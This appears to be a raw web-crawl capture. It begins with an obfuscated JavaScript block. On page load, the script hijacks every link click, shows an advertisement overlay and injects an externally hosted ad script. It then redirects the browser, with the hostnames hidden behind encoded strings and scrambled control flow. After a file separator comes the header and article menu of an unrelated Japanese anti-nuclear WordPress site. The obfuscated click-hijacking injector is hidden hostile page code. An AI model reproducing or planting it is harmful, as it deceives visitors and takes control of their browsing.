1%1ChRS%17L%06%3E=%3E%03O%1D/%228O.%14%0F%09%03%01%1C%1C%60H%1A%18%12%1C%06%00&ASS%0AS%1D?%07%17%03D%22%18;9u%07%14%04%14%1C%1A%1D&IH%11%05%0D%07%07:%0FA%5BE%15H%1C%05.%17%08Y9E!%0F%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJDX%0EI&,.%1C%15F%007%1E&%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04WZC%0Fs%0F,%25%01%0A%5D%1D20&W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HBK5%1CH\")")
}();

function cGLF() {
    var EHOF = null;
    var EbCG = 3600000;

    function gdFG(AYvG) {
        EHOF = AYvG;
        var cazG = document[nMOvb.HTqrb(0)](nMOvb.XdLrb(1));
        var wVpG = document[nMOvb.HTqrb(0)](nMOvb.nwyrb(2));
        cazG[nMOvb.P57rb(3)][nMOvb.bjQrb(4)](nMOvb.HNPpb(5));
        wVpG[nMOvb.P57rb(3)][nMOvb.bjQrb(4)](nMOvb.HNPpb(5));
        void wVpG[nMOvb.X5Cpb(6)];
        wpdH();
    }

    function YWsG() {
        var sSjG = document[nMOvb.HTqrb(0)](nMOvb.XdLrb(1));
        var UTmG = document[nMOvb.HTqrb(0)](nMOvb.nwyrb(2));
        sSjG[nMOvb.P57rb(3)][nMOvb.T0xpb(7)](nMOvb.HNPpb(5));
        UTmG[nMOvb.P57rb(3)][nMOvb.T0xpb(7)](nMOvb.HNPpb(5));
        var UnaH = nMOvb[nMOvb.HTqrb(8)]();
        while (UnaH < nMOvb[nMOvb.XdLrb(9)]()) switch (UnaH) {
            case (0x75bcd15 - 0O726746425):
                UnaH = EHOF ? nMOvb[nMOvb.nwyrb(10)]() : nMOvb[nMOvb.XdLrb(9)]();
                break;
            case (0O57060516 - 0xbc614d):
                UnaH = nMOvb[nMOvb.XdLrb(9)]();
                {
                    window[nMOvb.P57rb(11)][nMOvb.bjQrb(12)] = EHOF;
                }
                break;
        }
        localStorage[nMOvb.HNPpb(13)](nMOvb.X5Cpb(14), Date[nMOvb.T0xpb(15)]());
        setTimeout(function() {
            EHOF = null;
        }, EbCG);
    }

    function wpdH() {
        atOptions = {
            [nMOvb.HTqrb(16)]: nMOvb.XdLrb(17),
            [nMOvb.nwyrb(18)]: nMOvb.P57rb(19),
            [nMOvb.bjQrb(20)]: 250,
            [nMOvb.HNPpb(21)]: 300,
            [nMOvb.X5Cpb(22)]: {}
        };
        var QkUG = document[nMOvb.T0xpb(23)](nMOvb.HTqrb(24));
        QkUG[nMOvb.XdLrb(25)] = nMOvb.nwyrb(26);
        QkUG[nMOvb.P57rb(27)] = nMOvb.bjQrb(28) + (location[nMOvb.HNPpb(29)] === nMOvb.X5Cpb(30) ? nMOvb.T0xpb(31) : nMOvb.HTqrb(32)) + nMOvb.XdLrb(33);
        document[nMOvb.HTqrb(0)](nMOvb.nwyrb(34))[nMOvb.P57rb(35)](QkUG);
    }

    function smXG() {
        var MhOG = localStorage[nMOvb.bjQrb(36)](nMOvb.X5Cpb(14));
        var ojRG = nMOvb[nMOvb.HTqrb(8)]();
        while (ojRG < nMOvb[nMOvb.XdLrb(9)]()) switch (ojRG) {
            case (0x75bcd15 - 0O726746425):
                ojRG = MhOG ? nMOvb[nMOvb.nwyrb(10)]() : nMOvb[nMOvb.XdLrb(9)]();
                break;
            case (0O57060516 - 0xbc614d):
                ojRG = nMOvb[nMOvb.XdLrb(9)]();
                {
                    var IeIG = Date[nMOvb.T0xpb(15)]() - parseInt(MhOG);
                    return IeIG >= EbCG;
                }
                break;
        }
        return !![];
    }
    var kgLG = document[nMOvb.HNPpb(37)](nMOvb.X5Cpb(38));
    var kAyH = nMOvb[nMOvb.HTqrb(8)]();
    while (kAyH < nMOvb[nMOvb.XdLrb(9)]()) {
        switch (kAyH) {
            case (0x75bcd15 - 0O726746425):
                kAyH = nMOvb[nMOvb.nwyrb(10)]();
                var MBBH = (0x75bcd15 - 0O726746425);
                break;
            case (0O57060516 - 0xbc614d):
                kAyH = MBBH < kgLG[nMOvb.T0xpb(39)] ? nMOvb[nMOvb.HTqrb(40)]() : nMOvb[nMOvb.XdLrb(9)]();
                break;
            case (15658734 ^ 0O73567354):
                kAyH = nMOvb[nMOvb.XdLrb(41)]();
                {
                    kgLG[MBBH][nMOvb.nwyrb(42)](nMOvb.P57rb(43), function(gxsH) {
                        gxsH[nMOvb.bjQrb(44)]();
                        var IyvH = nMOvb[nMOvb.HTqrb(8)]();
                        while (IyvH < nMOvb[nMOvb.XdLrb(9)]()) switch (IyvH) {
                            case (0x75bcd15 - 0O726746425):
                                IyvH = smXG() ? nMOvb[nMOvb.nwyrb(10)]() : nMOvb[nMOvb.HTqrb(40)]();
                                break;
                            case (0O57060516 - 0xbc614d):
                                IyvH = nMOvb[nMOvb.XdLrb(9)]();
                                {
                                    gdFG(this[nMOvb.bjQrb(12)]);
                                }
                                break;
                            case (15658734 ^ 0O73567354):
                                IyvH = nMOvb[nMOvb.XdLrb(9)]();
                                {
                                    window[nMOvb.P57rb(11)][nMOvb.bjQrb(12)] = this[nMOvb.bjQrb(12)];
                                }
                                break;
                        }
                    });
                }
                break;
            case (0O334664274 - 0x37368B9):
                kAyH = nMOvb[nMOvb.nwyrb(10)]();
                MBBH++;
                break;
        }
    }
    document[nMOvb.HTqrb(0)](nMOvb.HNPpb(45))[nMOvb.nwyrb(42)](nMOvb.P57rb(43), function() {
        YWsG();
    });
    document[nMOvb.HTqrb(0)](nMOvb.XdLrb(1))[nMOvb.nwyrb(42)](nMOvb.P57rb(43), function() {
        YWsG();
    });
}
document[nMOvb.nwyrb(42)](nMOvb.X5Cpb(46), function() {
    cGLF();
});
</script>

<div id="adOverlay" class="ad-overlay"></div>
<div id="adContainer" class="ad-container">
  <div id="ad" class="ad-box">
    <div class="ad-header">
      <span style="color: black;">Advertisement</span>
      <button id="closeAd" class="close-btn">
        <svg width="24" height="24" viewBox="0 0 24 24" focusable="false" class="close-icon">
          <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"></path>
        </svg>
      </button>
    </div>
    <div id="adContent" class="ad-content">
    </div>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ermite.just-size.net/tshirt/url('https://fonts.googleapis.com/css2?family=Roboto:wght@400
body_size: 186139
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<title>やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp) | 核兵器用Pu製造施設で、お湯を沸かしたら平和利用？ (This is a Japanese anti-nuke website.)</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://ermite.just-size.net/wordpress/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://ermite.just-size.net/wordpress/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp) &raquo; フィード" href="http://ermite.just-size.net/tshirt/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp) &raquo; コメントフィード" href="http://ermite.just-size.net/tshirt/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ermite.just-size.net\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ermite.just-size.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://ermite.just-size.net/tshirt/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ermite.just-size.net/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #4ef9f3; background-image: url("http://ermite.just-size.net/wordpress/wp-content/uploads/2013/12/NNAAtanktop001.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-270x270.jpg" />
</head>

<body class="home blog custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<h1 id="site-title">
					<span>
						<a href="http://ermite.just-size.net/tshirt/" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)" rel="home">やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)</a>
					</span>
				</h1>
				<div id="site-description">核兵器用Pu製造施設で、お湯を沸かしたら平和利用？ (This is a Japanese anti-nuke website.)</div>

										<img src="http://ermite.just-size.net/wordpress/wp-content/uploads/2015/09/cropped-ThinkingOf-.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul>
<li class="current_page_item"><a href="http://ermite.just-size.net/tshirt/">ホーム</a></li><li class="page_item page-item-2631"><a href="http://ermite.just-size.net/tshirt/?page_id=2631">a-1) (はじめに) 本ウェブサイトの狙い / This website is in Japanese</a></li>
<li class="page_item page-item-2638"><a href="http://ermite.just-size.net/tshirt/?page_id=2638">a-2) (はじめに) 自己紹介と連絡先 / Who is Heeday Francis, and his contact info</a></li>
<li class="page_item page-item-4379"><a href="http://ermite.just-size.net/tshirt/?page_id=4379">a-3) 本ウェブサイトの想定読者と記載の特徴、連絡先</a></li>
<li class="page_item page-item-4583"><a href="http://ermite.just-size.net/tshirt/?page_id=4583">a-4) 技術面も少しは学ぼう</a></li>
<li class="page_item page-item-5372"><a href="http://ermite.just-size.net/tshirt/?page_id=5372">a-5) アホバカ漫画について（しょーもないページです）</a></li>
<li class="page_item page-item-3123"><a href="http://ermite.just-size.net/tshirt/?page_id=3123">add-1) （追加）　それでも「発電は平和利用だ」と信じ込んでらっしゃる方々へ</a></li>
<li class="page_item page-item-3128"><a href="http://ermite.just-size.net/tshirt/?page_id=3128">add-2) （追加）　それでも「発電は平和利用だ」と信じ込んでらっしゃる方々へ、２</a></li>
<li class="page_item page-item-3157"><a href="http://ermite.just-size.net/tshirt/?page_id=3157">Add-3) (追加) 核技術や放射性物質の密輸、ジョージアでの実例</a></li>
<li class="page_item page-item-4052"><a href="http://ermite.just-size.net/tshirt/?page_id=4052">add-4) 「原発問題」という１つの分野があるわけじゃ、ない！</a></li>
<li class="page_item page-item-5608"><a href="http://ermite.just-size.net/tshirt/?page_id=5608">add-5) (追加) それでも発電は平和利用だ」と信じ込んでらっしゃる方々へ 3</a></li>
<li class="page_item page-item-4262"><a href="http://ermite.just-size.net/tshirt/?page_id=4262">al-1) (革新軽水炉) イントロとAP1000</a></li>
<li class="page_item page-item-4345"><a href="http://ermite.just-size.net/tshirt/?page_id=4345">al-2) (革新軽水炉) ABWR (+ APWR)</a></li>
<li class="page_item page-item-4366"><a href="http://ermite.just-size.net/tshirt/?page_id=4366">al-3）(革新軽水炉) ESBWR</a></li>
<li class="page_item page-item-4387"><a href="http://ermite.just-size.net/tshirt/?page_id=4387">al-4) (革新軽水炉) EPR</a></li>
<li class="page_item page-item-4407"><a href="http://ermite.just-size.net/tshirt/?page_id=4407">al-5) (革新軽水炉) Atmea</a></li>
<li class="page_item page-item-6136"><a href="http://ermite.just-size.net/tshirt/?page_id=6136">at-1) (ATF) 新型の核燃料を古い 原子炉に？</a></li>
<li class="page_item page-item-2647"><a href="http://ermite.just-size.net/tshirt/?page_id=2647">b-1)  (原子炉の正体) そもそも原子炉とは ～ 出生地アメリカでは</a></li>
<li class="page_item page-item-6530"><a href="http://ermite.just-size.net/tshirt/?page_id=6530">b-10) (原子炉の正体) パキスタン</a></li>
<li class="page_item page-item-6543"><a href="http://ermite.just-size.net/tshirt/?page_id=6543">b-11) (原子炉の正体) パキスタン II</a></li>
<li class="page_item page-item-2652"><a href="http://ermite.just-size.net/tshirt/?page_id=2652">b-2)  (原子炉の正体) では、旧ソビエト連邦の初期原子炉は？</a></li>
<li class="page_item page-item-2657"><a href="http://ermite.just-size.net/tshirt/?page_id=2657">b-3) (原子炉の正体) 英国では？?</a></li>
<li class="page_item page-item-4785"><a href="http://ermite.just-size.net/tshirt/?page_id=4785">b-4) (原子炉の正体) フランス I</a></li>
<li class="page_item page-item-4798"><a href="http://ermite.just-size.net/tshirt/?page_id=4798">b-5) (原子炉の正体) フランス II</a></li>
<li class="page_item page-item-4820"><a href="http://ermite.just-size.net/tshirt/?page_id=4820">b-6) (原子炉の正体) フランス III</a></li>
<li class="page_item page-item-5034"><a href="http://ermite.just-size.net/tshirt/?page_id=5034">b-7) (原子炉の正体) 中国１</a></li>
<li class="page_item page-item-5052"><a href="http://ermite.just-size.net/tshirt/?page_id=5052">b-8) (原子炉の正体） 中国2</a></li>
<li class="page_item page-item-5580"><a href="http://ermite.just-size.net/tshirt/?page_id=5580">b-9) (原子炉の正体) インド</a></li>
<li class="page_item page-item-2662"><a href="http://ermite.just-size.net/tshirt/?page_id=2662">c-1)  (その他の「前科」)  爆撃オペラ</a></li>
<li class="page_item page-item-2668"><a href="http://ermite.just-size.net/tshirt/?page_id=2668">c-2) (その他の「前科」) 果樹園でドッカ～～ン？？</a></li>
<li class="page_item page-item-2673"><a href="http://ermite.just-size.net/tshirt/?page_id=2673">c-3) (その他の「前科」) 「研究」と言っといて～～ 色仕掛け</a></li>
<li class="page_item page-item-2678"><a href="http://ermite.just-size.net/tshirt/?page_id=2678">c-4) (その他の「前科」) 「ある」とも「ない」とも～～～</a></li>
<li class="page_item page-item-2683"><a href="http://ermite.just-size.net/tshirt/?page_id=2683">c-5) (その他の「前科」) 北朝鮮では ～ IAEAは何のため？？</a></li>
<li class="page_item page-item-2689"><a href="http://ermite.just-size.net/tshirt/?page_id=2689">c-6) (その他の「前科」) 大量殺戮兵器製造機器の「平和利用」って … ？？</a></li>
<li class="page_item page-item-2694"><a href="http://ermite.just-size.net/tshirt/?page_id=2694">c-7) (その他の「前科」) 今年（2020年）になってからの事例</a></li>
<li class="page_item page-item-4850"><a href="http://ermite.just-size.net/tshirt/?page_id=4850">c-8) (その他の「前科」) 「平和利用」 のためのハズの体制のおかげで、制裁ができない！</a></li>
<li class="page_item page-item-6249"><a href="http://ermite.just-size.net/tshirt/?page_id=6249">c-9) (その他の「前科」) 結局、シリア に核兵器開発プログラムはあったのか？</a></li>
<li class="page_item page-item-5312"><a href="http://ermite.just-size.net/tshirt/?page_id=5312">cw-1) (輸出入と内戦)  Uも輸入資源なのだ</a></li>
<li class="page_item page-item-5326"><a href="http://ermite.just-size.net/tshirt/?page_id=5326">cw-2) (輸出入と内戦) U価格って、安心できるものなの？</a></li>
<li class="page_item page-item-5524"><a href="http://ermite.just-size.net/tshirt/?page_id=5524">cw-3) (輸出入と内戦) フランス国内でも 問題指摘が</a></li>
<li class="page_item page-item-2704"><a href="http://ermite.just-size.net/tshirt/?page_id=2704">d-1) (発電原理) 仕組みそのものを見ても ・・・</a></li>
<li class="page_item page-item-5010"><a href="http://ermite.just-size.net/tshirt/?page_id=5010">d-10) ソモソモなぜ 「核分裂」 させるのか？</a></li>
<li class="page_item page-item-6304"><a href="http://ermite.just-size.net/tshirt/?page_id=6304">d-11) (発電原理) すでに日本の原発が軍事標的にされてた件</a></li>
<li class="page_item page-item-6421"><a href="http://ermite.just-size.net/tshirt/?page_id=6421">d-12) (発電原理) 核兵器を廃絶 したいのなら、その製造設備も～</a></li>
<li class="page_item page-item-6578"><a href="http://ermite.just-size.net/tshirt/?page_id=6578">d-13)(発電原理) U濃縮に要する消費電力</a></li>
<li class="page_item page-item-6585"><a href="http://ermite.just-size.net/tshirt/?page_id=6585">d-14) (発電原理) 「本性」から生じる、 解消不能なディレンマ</a></li>
<li class="page_item page-item-6811"><a href="http://ermite.just-size.net/tshirt/?page_id=6811">d-15) (発電原理) 外部電源と軍事／テロ攻撃</a></li>
<li class="page_item page-item-6838"><a href="http://ermite.just-size.net/tshirt/?page_id=6838">d-16) (発電原理) 60％の悪夢</a></li>
<li class="page_item page-item-2711"><a href="http://ermite.just-size.net/tshirt/?page_id=2711">d-2)  (発電原理) じゃ、現在の軽水炉は？</a></li>
